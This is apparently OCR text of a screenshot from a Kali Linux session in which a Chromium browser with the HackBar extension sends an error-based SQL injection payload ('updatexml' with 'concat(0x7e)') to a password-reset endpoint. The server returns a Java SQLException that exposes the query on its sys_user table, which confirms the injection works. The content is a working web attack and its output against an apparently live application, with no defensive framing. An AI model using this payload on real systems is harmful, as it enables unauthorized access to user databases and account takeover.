 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Chromium Web Browser 4月 1 11:10
500 - 系统内部错误
Not secure resetPassword?mobile=13610001000%27and+updatexml(1,concat(...
2
9
系统内部错误.
错误信息：
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~'
### The error may exist in file
### The error may involve
### The error occurred while executing a query
### SQL: select * from sys_user where mobile = '13610001000'and updatexml(1,concat(0x7e),1)#'
### Cause: java.sql.SQLException: XPATH syntax error: '~'
; uncategorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: '~'; nested exception is java.sql.SQLException: XPATH syntax error: '~'
请点击“查看详细信息”按钮，将详细错误信息发送给系统管理员，谢谢！
返回上一页 查看详细信息
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
resetPassword?mobile=13610001000'and+updatexml(1,concat(0x7e),1)%23
Enable POST ADD HEADER